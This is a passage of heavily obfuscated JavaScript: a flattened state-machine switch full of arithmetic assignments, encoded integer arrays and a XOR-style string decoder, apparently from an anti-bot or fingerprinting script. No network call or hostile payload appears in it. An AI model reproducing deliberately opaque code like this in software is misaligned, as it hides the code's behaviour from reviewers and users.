KA:{JQF=dJ;Kw=xn*IT+ZR*O1+jd;ON=Qd+jd+AU*Up*IT;x6=O1+jd*Td*xn+PZ;Vh=O1+Up*QX*IT+f3;cZ=Qd*IT*Up+AU;YLF=Qd*O1+AU-IT-jd;hM=AU+f3*jd*Qd;mOF=AU*f3*Qd+Up*xn;}break;case dL:{Og=ZR*Up*jd*AU-O1;nGF=IT*Qd+Up+f3+Td;JQF+=hY;vGF=Td+Up+AU*O1+Qd;OE=AU*O1+IT+ZR*Up;DAF=QX*O1-PZ-AU*ZR;}break;case C:{rjF=f3+QX*O1-AU-jd;TYF=ZR*jd+QX*O1;KzF=Up*O1+ZR+IT;Uf=O1+Qd*xn*f3+ZR;JQF=VQ;fg=ZR*QX*AU-jd+xn;QM=IT+Qd-AU+ZR*O1;}break;case Lz:{QW=f3-xn*Td+O1*QX;IE=PZ-Up+xn*O1-Qd;JQF+=HY;FYF=IT*AU+xn-ZR*jd;BW=jd-Up+f3*ZR*Qd;qJF=IT*QX+xn*ZR*Qd;FIF=Up-ZR-AU+xn*O1;}break;case nI:{sq=Td+xn*O1+jd+Up;ES=Qd-ZR+xn*IT+Up;md=xn+AU+QX*Qd;xS=f3*QX+xn+AU+IT;w0F=QX*f3*AU*Up+Td;IV=Qd*Up-QX+O1;I4=f3*QX+Up+O1*AU;U5=Up+ZR*jd*Td*xn;JQF=D2;}break;case L0:{HFF=PZ-xn*QX+O1*jd;skF=jd*AU*f3+Td-PZ;JQF=S2;TcF=Up+QX+O1*xn+IT;qt=AU+jd*O1+f3;NDF=jd*PZ-AU+f3*O1;sYF=QX+AU*IT+Qd-xn;}break;case JO:{kM=O1*Qd+Td-ZR-jd;RP=O1*Up+ZR*xn*PZ;mn=Up*f3*IT+QX-ZR;qf=ZR+xn*Qd*f3+QX;LIF=IT+Qd+O1*ZR+f3;Gw=jd+AU*PZ*xn+O1;JQF+=Qz;}break;case qG:{ZZ=O1+Td*jd*IT-Qd;Is=jd+AU+QX*O1-Qd;VV=f3*O1-QX+Up*PZ;UOF=O1*f3-IT+Td+ZR;Zq=O1*AU-IT-Up-ZR;JQF=wJ;}break;case FF:{MK=Up+f3*jd*Qd+O1;qM=f3*O1+Up+Td*Qd;gh=O1*AU-f3+jd-PZ;JQF=zJ;M4=QX*O1+Td-PZ+ZR;s2F=Qd+O1*ZR-xn*jd;xAF=IT+f3*jd*QX+Qd;fb=IT+jd+QX*ZR*xn;}break;case r2:{JQF=vO;r7=QX*f3*Qd*Up+Td;RQF=Up*PZ+AU+O1*f3;rp=jd*Qd+AU-f3-Td;qv=O1*Up*Td+IT;Fm=PZ+Td*O1+xn;BB=f3*QX+IT;}break;case nQ:{JQF-=SF;KH=Td+Qd*ZR*jd+QX;Vw=AU-IT+QX+O1*xn;jg=PZ*O1*ZR-AU+jd;VE=O1*AU-Td*Qd-xn;LOF=QX*xn+jd*AU*ZR;lQF=Td+f3*O1-ZR*QX;}break;case fz:{ZK=Qd*AU*f3+O1+IT;g0F=QX+ZR*Qd*AU+Td;JW=Qd-Td+f3*ZR*AU;JQF=nQ;ccF=O1*f3+IT+AU-xn;zq=jd*QX*f3-Qd*PZ;}break;case kk:{nK=ZR*Qd*f3+O1;K2F=QX+Qd*Td*ZR*f3;Zg=jd-Qd+O1*QX*PZ;bw=ZR*IT-Td+jd-PZ;w2F=Qd*O1-Td-jd-xn;DV=PZ+Td*f3*xn*QX;Qw=jd*O1+xn*PZ*AU;FP=O1*QX-Qd+IT-PZ;JQF-=w0;}break;case wD:{Qv=xn+O1*AU+ZR+Td;jb=AU*f3+ZR+O1*QX;rYF=IT+PZ+AU*O1-jd;JQF-=ZL;dV=IT*PZ*xn+QX*O1;}break;case Yj:{vzF=O1*ZR+AU*QX*Td;IQF=O1*AU+ZR+Qd*f3;Z7=f3*O1+xn*jd*ZR;t8=IT*Up+Qd-xn;JQF+=cJ;}break;case ll:{R2F=IT*ZR*Td-QX*jd;RzF=O1+IT*Qd-Up*f3;N0F=Qd*PZ*O1-Up-AU;KGF=O1*jd+QX-Qd*ZR;CjF=AU-f3+Td+IT*Qd;Bs=IT*AU-Up-Qd+QX;JQF+=Yx;BjF=O1+jd*AU*xn*Td;VcF=AU*O1+xn-Qd;}break;case JI:{gr=f3*AU+ZR+IT*PZ;h9=Qd+jd*ZR+xn-Up;mT=Up+f3-Td+jd+Qd;NR=QX*Td+Up-xn;W3=AU*Td+Up+Qd+ZR;wV=AU+jd+ZR*Td;JQF=bO;s8=Td+xn+Up+ZR*QX;}break;case QI:{lh=jd*O1+Qd-AU+xn;JQF=XJ;cg=Up+Qd*QX*jd-f3;qYF=O1*xn+Td+AU*Up;vN=Qd-PZ+O1*jd+QX;rP=O1*jd-Up+ZR;cr=PZ*f3*Up*AU*Qd;}break;case DL:{JQF-=SY;lv=f3*xn+O1*QX;gIF=f3*jd+QX+O1+Td;zv=Up-Qd+jd+ZR*IT;N3=IT+xn*Qd*QX*Td;}break;case AO:{Ar=f3*jd*Qd+QX;DE=jd*O1+AU-Qd*PZ;IH=QX*O1-ZR+AU*Td;JQF=qz;QH=f3*O1+PZ+AU;ds=ZR*O1+AU+Qd*f3;}break;case zl:{cH=PZ*Up*AU*IT+O1;zw=xn*QX+AU*O1;vW=jd*QX*ZR-Up;JQF=Bx;vE=PZ+O1*f3-ZR*Td;Dv=Td*O1-IT-Qd;Bf=f3*AU+O1*jd+PZ;z6=Qd*ZR+IT*xn*Up;}break;case pY:{NGF=f3+Td*O1+Qd;Xb=Up*jd*f3*Qd-O1;kP=xn*IT*PZ*ZR-Qd;XE=AU*Td*IT+ZR-Up;tDF=O1*xn-AU-Qd-Up;JQF+=tJ;}break;case WD:{JQF=Px;G0F=Up+IT+AU*jd*Qd;nLF=Up*O1*Td-QX-xn;k5=xn*Qd*jd-ZR;OGF=Td+jd*Qd-AU+O1;}break;case XO:{pAF=f3*AU*QX-PZ-jd;FR=ZR*AU+xn*Td*jd;JQF+=dj;wIF=Qd*AU*xn+O1-jd;FK=xn*Td+jd*O1+AU;}break;case gz:{mkF=O1+xn*jd*AU-Td;FFF=O1*jd+QX*f3;JQF+=xQ;gM=Td*IT*AU-f3+Up;DB=jd+Td-QX+AU*Qd;lAF=Qd*O1+f3-Up*AU;jv=AU*f3+Td*jd*IT;}break;case gQ:{JQF=JA;FDF=ZR*xn*Td*AU+f3;cjF=QX+IT+AU*O1+Td;RIF=f3+Qd*QX*jd+IT;PYF=O1*Td-QX+jd-f3;wg=f3*O1+jd*AU+Qd;zn=Td*f3+QX+Up*O1;}break;case qz:{JQF=vj;Q7=ZR*O1-AU-xn-Qd;lq=Up*xn+Td+O1*AU;vq=f3*IT-jd*PZ+QX;xb=Qd+Up*jd*IT+AU;nv=AU*QX*Qd-Up+PZ;}break;case Tl:{HjF=Qd*IT*PZ+f3-xn;JQF=vD;VzF=jd*Qd*xn-Td*AU;GK=xn*jd*Qd+PZ-O1;bf=O1*QX-AU*Qd-PZ;GDF=O1*PZ*jd-Qd*Up;EQF=ZR*Up*QX*jd-Td;lDF=QX+AU*xn*Td*Qd;}break;case VL:{JQF=ZF;rJF=f3*Up*QX*Td-ZR;}break;case kQ:{Sv=QX-IT+PZ+O1*Qd;bQF=jd*QX*ZR-Td-PZ;Ww=jd*ZR*f3*PZ*Up;hg=ZR*Up*f3*Qd;NJF=f3+IT*Td*xn*Up;Dh=Qd*ZR*Td*f3-QX;JQF+=nG;}break;case NF:{jS=xn+Td+PZ+jd;km=Td-QX-PZ+xn*f3;BZ=f3*Up+AU-ZR;L3=Up*QX*ZR-IT+jd;JQF+=Nz;Wd=AU+Up*Qd+IT*PZ;EU=PZ+Td*AU+Qd-jd;Ln=ZR*jd-PZ-Up*AU;fZ=jd+f3-Qd+Up*Td;}break;case Sk:{TDF=AU*O1+Td+Up;S4=O1*AU+PZ+f3*jd;pr=Td+Qd-PZ+O1*f3;JQF=LJ;Gb=PZ-AU-Td+jd*O1;Z8=PZ+xn+Qd*AU*Up;ScF=ZR*Qd+PZ+AU*O1;}break;case Yz:{fIF=ZR*QX*xn*f3-Up;sLF=AU*IT*xn;Iw=AU+Td*O1+Qd-IT;JQF+=jL;DYF=xn-QX+IT*f3*ZR;OJF=IT+Up*O1+xn-QX;I1=QX+ZR*IT+f3*Qd;UzF=AU-xn-PZ+QX*O1;L6=O1*ZR-Qd-Td*jd;}break;case Px:{zQF=O1-QX+IT*f3-jd;pYF=QX+xn*ZR*IT-Qd;hP=Up*O1+AU-QX;JQF-=Wz;jIF=O1*PZ-Qd+IT*QX;Rg=O1*Td+jd-PZ;jLF=QX*IT+f3*Up*Qd;}break;case xA:{var CJF=m5;JQF=Ok;if(VS(CJF,RcF.length)){do{var JLF=qV(RcF,CJF);var ZDF=qV(J6.Ij,SJF++);n2F+=GkF(ZO,[C7(nh(C7(JLF,ZDF)),pV(JLF,ZDF))]);CJF++;}while(VS(CJF,RcF.length));}}break;case m2:{EcF=jd*O1+ZR-Td;cK=Qd*jd-QX+Up;SzF=ZR+O1*f3+xn+jd;x0F=PZ-f3+QX+ZR*IT;JQF=KJ;UkF=Qd*O1-Up-AU*IT;Ff=xn*Td*jd+ZR;}break;case gG:{bOF=QX*O1-Qd-AU-Up;MP=jd*O1-f3*PZ;JQF-=Kx;sM=IT+ZR+O1*jd-QX;nN=Qd+O1*AU-Td*QX;}break;case Uk:{Eg=f3+PZ+ZR*xn*Qd;tw=ZR*PZ*Qd+O1*jd;BN=IT*ZR+Up*AU;Lw=Qd*AU*ZR;IAF=f3-Td*IT+ZR*O1;JQF-=I0;OIF=O1*Td-xn-ZR+IT;}break;case vJ:{YGF=QX*IT*Td-xn-O1;IM=IT*Up*AU+QX+Qd;nq=QX*ZR+O1-f3;P6=IT-Qd+jd*O1-Up;JQF+=nA;pE=Qd+ZR*IT-Up;R7=jd*O1+ZR-f3*xn;}break;case YL:{mIF=AU*IT*Up+f3*jd;JQF-=W0;hH=xn*Td*AU-ZR+QX;vh=AU*Qd*QX+PZ-IT;TIF=O1+f3+QX+IT*Qd;}break;case nF:{mM=f3*IT*Td-Up*Qd;Fv=Qd+jd+IT+Td+O1;GIF=O1*ZR+f3*Td+Up;JQF+=Mj;vK=jd*PZ*xn*f3*Td;dQF=O1*AU-IT*QX-Td;}break;case Kz:{qh=ZR+Td+O1*f3+Up;Br=O1+jd*Td-QX+AU;LjF=O1*Td+f3-xn+jd;wE=ELF-qh+Br+wGF+LjF+kE;PP=f3*O1-AU+QX+Td;JQF=vx;BH=O1*jd-IT+f3+ZR;}break;case KY:{Qs=IT*ZR*PZ+Up+O1;JQF=U2;B7=jd*Up-xn+QX*O1;F8=Td+ZR*O1-IT;MH=f3*IT+O1+jd*Qd;}break;case Sl:{JQF-=OA;CAF=AU*O1-Td+ZR*Qd;zS=ZR*Qd+Up+O1*AU;DQF=O1*AU-Td+ZR+IT;Ip=jd*Td*IT-f3;ZcF=f3*ZR+xn*QX*AU;Wb=PZ+f3*O1+xn*AU;qP=Qd*xn*QX-f3+jd;jcF=O1*AU+xn-IT+jd;}break;case ED:{XV=O1*PZ*AU+Up-ZR;j0F=Qd+IT+f3+O1+QX;sw=O1-PZ+Qd*AU-jd;JQF+=HY;Sb=ZR*O1+Up-xn;}break;case LJ:{QFF=O1*Td*Up-IT+PZ;zX=AU*O1+jd-PZ;jH=xn+f3*Qd*jd+QX;lLF=Qd+jd*Up*ZR*f3;JQF=pY;vr=f3*O1-Td-xn*jd;}break;case nY:{DLF=O1*Up-jd+QX-xn;TV=jd+Qd*xn+O1-AU;hh=xn*O1-f3+Up-PZ;QzF=PZ-AU+O1*Up*ZR;JQF-=xl;lP=xn+ZR+IT*QX+jd;kw=O1-AU-QX+IT*Qd;YzF=ZR*Qd-PZ+jd*O1;}break;case S:{V0F=Qd*ZR*jd;pkF=IT*Qd+Td+O1*ZR;JQF-=Fz;ZJF=IT*Qd+Up*Td*QX;t2F=Up*Td+AU*f3*ZR;tW=f3*PZ*O1+Td*ZR;xg=Qd+Td+O1*AU-jd;MIF=Qd*PZ*IT*Td;}break;case bJ:{var H0F=vIF[fI];JQF+=ZO;if(qT(typeof wFF,fH[Td])){wFF=kH;}var VYF=U9([],[]);G2F=C8(H0F,L8[C8(L8.length,PZ)]);}break;case fO:{JQF=ZI;fV=PZ*AU+O1-Td+ZR;EFF=ZR+Qd+Up+O1-AU;Q4=IT*jd+Qd+Td-xn;Ef=f3*jd*Td+AU;ph=Up*IT*f3+O1-QX;Sw=xn+ZR*Td*QX*AU;}break;case kD:{DC=f3*O1-xn*Qd+ZR;fw=Up*ZR-jd+O1*xn;JM=f3*O1-AU-xn+Up;vYF=O1*Up+jd-QX+Td;fkF=IT*Up*QX+Qd+ZR;ws=IT*f3+Up+Td-Qd;rV=jd*O1-Up+f3+Qd;JQF+=dI;}break;case WL:{ZR=Up-PZ+xn;f3=Td+ZR-Up;JQF=XA;QX=ZR*Up+xn-f3;jd=Up*f3-QX+ZR;Qd=Up-PZ+jd;tp=jd+f3+Qd*QX*PZ;AU=Up*PZ*xn+ZR-f3;}break;case MO:{JQF=ZF;return [Up,f3,Rm(Up),Rm(BZ),QX,Up,AU,Rm(jS),Rm(f3),jS,Rm(Qd),Rm(f3),lW,gr,Rm(h9),AU,Rm(jd),m5,Rm(NW),lW,xn,Rm(sT),BZ,PZ,Rm(zR),mT,Rm(PZ),ZR,Rm(QX),Rm(NR),Bq,cC,Rm(W3),W3,Rm(f3),PZ,Rm(RS),QX,Rm(k3),kW,m5,Up,BZ,m5,Rm(Ln),Td,jd,Qd,Rm(wV),bE,xn,Rm(QX),Qd,f3,Rm(PZ),Rm(Nt),BZ,kW,jS,Rm(fZ),NW,Rm(jS),Rm(km),Rm(Td),jd,Rm(Up),fZ,Rm(kW),[m5],bR,QX,Rm(ZR),Rm(Up),jS,m5,ZR,BZ,Rm(jd),NW,Rm(jS),NW,Rm(bR),NR,Rm(AU),jd,Rm(ZR),Rm(jS),RS,m5,Rm(fZ),Rm(PZ),Td,Rm(ZR),Rm(Up),RS,Rm(Zp),jS,AU,Rm(AU),QX,Rm(QX),RS,Rm(Up),AU,Rm(s8),tm,Rm(xn),Td,PZ,NW,Rm(k3),tn,Td,Rm(tn),m1,Rm(Up),Rm(Td),ZR,Rm(jd),bR,Rm(bR),Rm(Up),km,Rm(PZ),Rm(fZ),ZR,Rm(AU),Rm(km),Rm(Td),ZR,ZR,Rm(XT),bR,Rm(QX),Rm(PZ),Td,Up,Rm(PZ),Rm(QX),Rm(AU),PZ,Rm(bR),jS,Up,Rm(Zp),Ln,Rm(jS),Up,QX,Rm(Up),ZR,Rm(AU),Rm(RS),bR,Rm(lW),Rm(QX),BZ,m5,Rm(km),f3,Rm(Up),Td,Td,Rm(AU),Rm(bE),jS,bR,Rm(lW),Rm(Up),Rm(PZ),Rm(fZ),jd,Rm(Td),Rm(f3),QX,BZ,Rm(Td),Rm(tm),dq,Rm(p3),Rm(Up),Rm(cC),zR,Ln,jd,Rm(jd),NW,Rm(jS),fZ,Rm(WN),Ct,PU,jd,Rm(BZ),Up,ZR,Rm(rn),fS,k3,Rm(PZ),f3,Rm(bR),QX,ZR,Rm(jd),NW,Rm(km),Rm(bE),Wt,Rm(Wt),hl,Rm(Ct),Rm(PZ),Tn,Rm(dq),zd,Rm(dq),Rm(PU),mT,M8,Rm(p1),H9,Rm(Nt),dq,Rm(QX),Rm(bE),Rm(Td),k3,Rm(rq),Bq,Rm(QX),Ln,Rm(cC),Rm(f3),tn,Rm(W3),Rm(xn),kW,Rm(dq),wV,Rm(RS),PZ,QX,Bq,Rm(PU),wV,Rm(PZ),Rm(Ln),Rm(sT),Rm(PZ),Rm(Td),Rm(f3),cC,Rm(bE),fZ,QX,Rm(jd),Up,fZ,Rm(xn),Rm(NW),Qd,Rm(Qd),Rm(AU),AU,Td,Rm(Td),fZ,ZR,Rm(NR),ZR,Rm(AU),NW,Rm(AU),Rm(Up),lW,Rm(fZ),PZ,Rm(bE),wV,Rm(f3),ZR,f3,Rm(dq),dq,Wt,fZ,Rm(dn),Rm(RS),jS,Rm(Qd),[m5],PZ,Rm(Td),bR,Rm(BZ),Rm(QX),RS,Rm(lW),AU,Rm(fZ),jd,Rm(Td),Rm(xn),jd,f3,Rm(PU)];}break;case T2:{hv=ZR*O1-jd+xn-IT;Zf=O1*Up-f3+jd*ZR;JQF-=Ej;J1=Td*Qd*Up+f3*ZR;mv=IT*AU*Up+O1*ZR;ZV=Qd*O1;X4=xn*Up*ZR+f3+O1;}break;case AG:{return [[Up,Rm(jS),NW,bE,m5,NW,Rm(J8),k3,Rm(PZ),m5,Rm(jd),Rm(Up),jS,Rm(fZ),f3,Rm(PZ)],[],[],[],[],[],[],[],[],[]];}break;case wA:{JQF-=ZG;I5=AU*f3+Up*jd*ZR;kE=Td+jd*QX;zm=xn*IT-jd*AU+Qd;Gt=ZR+Up*QX*f3-xn;R5=Td*AU*xn-Up+PZ;nb=xn+QX*AU-jd*Up;ROF=f3*IT+jd+QX-Td;S1=AU*PZ-QX+Qd*jd;}break;case hF:{gg=jd+O1+Qd-Td;gYF=xn*Qd*jd-Td-ZR;Xd=Up+O1+AU-f3;RV=Td+O1*xn+IT-jd;hb=ZR+jd*Qd*xn-f3;MM=Up+IT+jd*AU+f3;hZ=AU*PZ+O1;JQF=fO;FS=f3-AU+jd+O1*PZ;}break;case PQ:{IW=Qd*O1-Up*Td-IT;Jh=AU+O1*f3+QX-Qd;Yr=Up+Td+QX*ZR*Qd;JQF+=QQ;tr=xn+O1*Up-Td;NLF=PZ+AU*jd+ZR*O1;}break;case bQ:{JQF=sF;xE=jd+xn*IT-AU*Qd;NW=AU+Td*ZR-PZ-QX;rq=AU+jd*f3+xn*Up;Ct=IT+jd+QX-Up;J8=PZ+Qd*ZR+Td-AU;Bq=xn-Up+Td*QX;}break;case VQ:{JQF-=bx;dE=jd+AU*O1;qH=PZ*AU*Td*IT;hjF=O1+Td*IT*AU+xn;vf=jd+O1*ZR+AU+Up;Ob=O1*xn-Td+jd*ZR;vM=jd+xn*IT*PZ+O1;Kv=AU+IT+Up+O1*jd;}break;case S2:{qs=Qd*xn*f3-ZR*Up;BcF=PZ-ZR+AU*O1-f3;KjF=xn*AU+jd+O1*f3;NIF=IT*jd+AU*Up*QX;VDF=AU+Qd*jd*QX*PZ;UcF=f3*Td+IT*Qd+ZR;JQF-=SD;A2F=Qd+O1*AU+QX*xn;}break;case qJ:{DOF=IT*f3+ZR*O1;V7=IT-jd+O1*f3+Td;OFF=AU*O1+QX-Qd*Td;JQF=zL;m4=AU+Td*QX*Qd-O1;Sr=DOF+PS+V7-OFF+m4;V4=ZR*O1+jd+PZ;wf=QX+Td*jd*IT-Qd;}break;case OA:{JQF=ZF;while(VS(qLF,VjF[UW[m5]])){lH()[VjF[qLF]]=HR(C8(qLF,Up))?function(){kf=[];GkF.call(this,GO,[VjF]);return '';}:function(){var Bh=VjF[qLF];var Bg=lH()[Bh];return function(Fg,pFF,Vs,Xh,YjF,SIF){if(qT(arguments.length,m5)){return Bg;}var KcF=US(xJ,[xn,pFF,Vs,Xh,HR({}),K3]);lH()[Bh]=function(){return KcF;};return KcF;};}();++qLF;}}break;case Fz:{DFF=Qd+AU+ZR*IT*xn;nFF=jd+IT*QX+O1+Td;BQF=O1*f3-QX*IT-jd;Of=IT+xn*O1+jd+Td;Nv=ZR+IT*xn*AU*PZ;JQF+=lk;}break;case Dj:{nM=Qd*Td*AU+ZR-jd;q1=QX*f3*Qd*PZ+Up;lFF=PZ+f3*ZR*QX+IT;Hg=f3*O1*PZ-QX+Td;JQF=Yz;Zs=jd+O1*AU+ZR*IT;lb=jd*QX*Up*ZR+xn;EP=Td*IT*QX-jd;rb=Td-IT+QX*O1-PZ;}break;case Dx:{jB=QX+IT-Td+O1*f3;OB=QX*f3+ZR*Td;rr=IT*Td*xn-O1-AU;vs=IT-Td+O1*AU+xn;AAF=AU*xn-f3+jd*O1;gcF=IT*QX*Td+f3-ZR;Lg=Td*f3+Up*jd*Qd;JQF=pz;}break;case WQ:{JcF=f3*Qd*jd+O1*Up;JQF=n0;QcF=PZ*QX*O1+Qd;EE=xn-PZ+jd*ZR+O1;fcF=O1*xn+Qd*AU+Td;}break;case Zz:{Wt=ZR*f3*Up+QX-AU;hl=QX*AU*PZ-Up;JQF=HD;zd=Td+f3*AU+Qd;M8=Td-IT+Qd*AU+ZR;dn=Qd-AU+IT+xn*QX;NM=jd+O1+xn-Td+PZ;VM=jd+Qd+AU*xn+Td;}break;case SG:{WLF=Qd*IT+ZR*jd;SE=QX*PZ*O1+Qd*ZR;wP=Qd-AU*ZR+O1*QX;NE=jd+Up+ZR*O1+QX;OP=O1*f3-ZR*xn+Up;VW=QX+IT+f3*O1+Td;CK=Up*AU*IT+O1-QX;JQF-=nO;DW=QX+O1*PZ*jd+IT;}break;case z0:{xw=PZ-Qd+O1*ZR;JQF+=TI;KIF=O1*AU-f3-Qd-Up;Ib=Qd+ZR*IT*PZ*xn;JzF=ZR*QX*Qd-PZ-O1;Rv=PZ*IT*AU-ZR+f3;}break;case rk:{JQF=ZF;return GkF(Y0,[AOF]);}break;case NG:{R6=Up*IT+AU+O1*ZR;MQF=IT*AU-f3;EB=IT*PZ+Qd+AU+O1;SH=f3+jd*xn*AU*Td;JQF+=vL;Df=AU+O1*ZR+f3+xn;RT=AU*O1-PZ-QX*Qd;}break;case D2:{bB=AU*O1-xn+Td*f3;YV=PZ+AU*ZR+xn+IT;vV=jd*IT-AU-xn*f3;JQF-=cx;l4=Td+Up*f3*ZR*QX;TE=Up+AU*O1+xn*jd;vP=Up*xn*QX*f3-PZ;Mn=IT+jd+Up*QX*xn;}break;case vj:{Vv=QX+Up*jd*xn*AU;HV=IT+Qd*QX*jd+xn;JQF-=DG;f6=IT*f3+PZ+Qd*Up;KR=Td+f3+Up+O1*ZR;ZjF=f3+Qd*IT+xn*Up;sDF=jd-Qd+QX*f3*xn;Wh=PZ-Up+jd*QX*f3;}break;case dJ:{AIF=ZR+O1*f3+QX;JQF=QF;AkF=IT+O1*AU+Td;sg=QX*ZR*Qd-xn*AU;VJF=O1-Qd+IT*QX+Td;}break;case GF:{Tq=O1*jd+AU-xn*QX;wW=Qd*PZ-IT+O1*jd;fq=IT*f3*Td-jd;JQF-=H0;rw=QX*f3*ZR-xn*Td;}break;case vL:{kjF=PZ+QX+ZR*IT*xn;JQF=Lx;G5=jd+ZR+QX*Qd+IT;DX=O1+Qd*Td-jd+AU;OYF=O1+Td*ZR+Up*IT;r2F=Td*O1+Up+jd+f3;}break;case dQ:{var FjF=C8(IFF.length,PZ);if(wH(FjF,m5)){do{var g2F=hf(C8(U9(FjF,ZkF),L8[C8(L8.length,PZ)]),BFF.length);var kIF=qV(IFF,FjF);var tYF=qV(BFF,g2F);ljF+=GkF(ZO,[C7(nh(C7(kIF,tYF)),pV(kIF,tYF))]);FjF--;}while(wH(FjF,m5));}JQF=VG;}break;case dG:{YJF=Up*ZR-Td+O1+IT;Xv=ZR-Up-Td+O1*AU;b2F=O1*jd+Td+QX+IT;JQF=WQ;vd=QX*Td+O1*f3+AU;P1=jd*Up*AU+Td*f3;pH=f3*AU+O1*QX;}break;case G:{JQF+=VA;X7=xn-jd+IT+QX*O1;Nh=QX+IT+O1*f3-PZ;T4=QX*O1-AU-IT-f3;SLF=AU+Td+jd*QX*Qd;ILF=QX+Td*O1+AU+IT;z0F=QX*O1-IT-f3*Qd;}break;case tQ:{XLF=PZ*f3*AU*QX;JQF=qJ;hQF=xn+IT*AU+Up+jd;HT=PZ+xn+IT*jd-Qd;dFF=IT*xn*f3-Qd*AU;m2F=Td*IT*PZ*ZR-QX;Ts=ZR+jd+IT*Qd-PZ;rE=f3*O1+AU*Td+xn;}break;case ZO:{var XDF=vIF[MO];JQF=ZF;if(PIF(XDF,QJ)){return sA[sOF[Up]][sOF[PZ]](XDF);}else{XDF-=LL;return sA[sOF[Up]][sOF[PZ]][sOF[m5]](null,[U9(WR(XDF,Qd),NO),U9(hf(XDF,cA),Gj)]);}}break;case HG:{TjF=O1*xn*Up-PZ-IT;sb=O1*jd-AU*ZR*QX;db=Qd*IT+O1+QX*Up;zAF=Qd+xn*IT*Up-O1;JQF-=d0;fP=IT+f3*O1-Up-Qd;}break;case zI:{JQF-=Ll;tQF=ZR+xn*AU+jd*IT;nw=PZ+Qd-O1+QX*IT;tf=IT*Up+O1*QX-AU;wq=O1*f3+jd+ZR*IT;}break;case Lx:{Z6=jd*xn*f3*Up+AU;YP=Qd*Td*Up+xn*IT;BOF=Qd+jd+Up*QX*AU;gDF=jd+Up*Td*O1+AU;JQF-=AO;}break;case pI:{xkF=PZ*IT*QX-f3+xn;NkF=ZR*AU-xn+O1*QX;JQF+=BY;QLF=Td*O1-xn+AU*IT;z2F=QX*O1-jd-Up-Td;}break;case rY:{FAF=O1*Td+ZR*QX+IT;h0F=IT*jd*Up+AU;NjF=QX*xn*Up*Qd+AU;VR=Up*O1-PZ+Qd*IT;JQF=WD;qQF=PZ+O1*jd+ZR-Qd;HOF=O1*xn*Up-QX+IT;}break;case QF:{czF=f3*jd*ZR;JQF-=W2;Ab=AU*IT-ZR-Td-PZ;wJF=f3+O1*AU+IT;HIF=AU*jd*Qd-QX*Up;}break;case vD:{pP=ZR*f3*PZ*AU+xn;Oq=O1*AU+jd*Qd+f3;JV=f3+IT*QX-Td+O1;EV=xn*jd*ZR*Td-f3;JQF=Z0;MjF=O1*Up*ZR*PZ-IT;}break;case Wz:{zg=xn*jd-IT+f3*O1;Ig=Qd+xn+O1*f3-IT;JQF+=EQ;QGF=AU*O1-IT-ZR;Tg=xn+IT*Up*Qd;gQF=O1*ZR-f3;FOF=AU*O1-jd-QX;}break;case WY:{jQF=IT*jd-Qd-Td-ZR;MzF=O1*f3-PZ+IT-xn;SGF=Up-xn+QX+O1*jd;YAF=Qd*ZR*AU+IT*Td;JQF+=Pl;}break;case nO:{var f0F=vIF[MO];DK(f0F[m5]);JQF+=VY;var zFF=m5;}break;case J:{KkF=xn*Up*AU*Qd-jd;zGF=QX*xn*jd-ZR*f3;WYF=QX*f3*Up*ZR-Td;JQF+=ZD;HU=O1+f3+jd;fOF=Td*jd*Qd+O1-QX;Bm=jd*AU*ZR;}break;case Bx:{LM=Td+Up+Qd*IT-O1;N7=IT*jd-QX*xn-Qd;JQF+=HA;pK=Up-f3+QX*IT+O1;Uv=Up*O1+ZR+f3+AU;YK=AU*PZ+QX*O1+ZR;Nn=f3*IT-Td+QX+Qd;fE=O1-Td+jd*IT-AU;}break;case r0:{cGF=QX*f3*jd+Up;JQF+=mj;C6=kE*BZ-GIF-vK+dQF+cGF;I6=QX*xn*Qd*Td-PZ;pU=xn*jd-ZR+Up*O1;}break;case dD:{var X0F=vIF[MO];var pOF=vIF[fk];var DGF=vIF[W0];JQF=xA;var Fh=vIF[TO];var n2F=U9([],[]);var SJF=hf(C8(DGF,L8[C8(L8.length,PZ)]),jd);var RcF=dw[pOF];}break;case BL:{YE=IT*ZR+AU*O1+PZ;FH=O1*ZR+Td+xn+f3;Xn=O1*Up*ZR-f3*QX;JQF+=qD;ld=PZ*f3*Qd*ZR-xn;ODF=ZR-AU-f3+QX*IT;QYF=QX*AU*ZR+Td*O1;}break;case hY:{var xLF=vIF[MO];JQF+=Z2;J6=function(XzF,Qg,Sh,CGF){return GkF.apply(this,[dD,arguments]);};return J7(xLF);}break;case F2:{JQF=ZF;return [RS,Rm(NW),Rm(xn),bR,Rm(RS),Rm(NR),bR,QX,Rm(ZR),Rm(Up),jS,Rm(wV),Rm(Td),Rm(f3),Rm(RS),f3,Rm(Up),Rm(NW),Rm(AU),Rm(PZ),Rm(lW),km,Rm(QX),Rm(f3),Rm(PZ),H1,Rm(jd),Rm(jS),jd,Rm(Qd),fZ,Td,NW,Rm(QX),Rm(km),Rm(Td),ZR,ZR,Rm(Up),RS,Rm(J8),zR,Rm(AU),[ZR],Rm(VM),zd,Rm(Ct),H1,[PZ],f3,Rm(IT),sT,RS,Rm(jd),AU,xn,Rm(NW),Qd,Rm(Qd),Rm(AU),Qd,Rm(AU),Rm(PZ),Rm(RS),Rm(AU),jS,Rm(BZ),bR,Rm(NR),jS,Rm(NW),Rm(kW),k3,Rm(PZ),Rm(fZ),[PZ],Rm(fZ),NR,lW,xn,Rm(xn),jS,Rm(Up),Rm(f3),Rm(IT),Bq,cC,Rm(RS),km,m5,xn,Rm(QX),Td,Rm(BZ),Rm(ZR),f3,Rm(km),ZR,Rm(Td),BZ,Up,fZ,Rm(s8),m1,m5,Rm(jd),NW,Rm(wV),sT,RS,Rm(NW),m5,jd,Rm(bE),fZ,RS,AU,Rm(jd),xn,Rm(ZR),jd,QX,RS,Rm(NW),Rm(PZ),PZ,jd,f3,Rm(fZ),Rm(QX),fZ,AU,[m5],[xn],[AU],AU,Rm(AU),[ZR],Rm(p1),H1,Rm(sT),[jd],Rm(NW),RS,PZ,Rm(Td),Rm(xn),Rm(AU),ZR,Up,ZR,Rm(PZ),Rm(Zp),[jd],[m5],Rm(zR),As,jd,Rm(AU),NW,Rm(lW),Rm(ZR),Rm(fS),fS,QX,Rm(km),NW,Rm(J8),Ln,km,Rm(BZ),Rm(Ln),Gm,Rm(Tn),sT,bE,AU,Rm(lW),QX,lW,Rm(NR),bE,Rm(jS),Rm(rq),G1,jd,Td,Rm(K3),wX,m1,jd,Rm(NW),Rm(Up),jS,Rm(ZR),Td,Rm(Td),bR,Rm(RS),Td,Rm(BZ),Td,ZR,ZR,Rm(AU)];}break;case 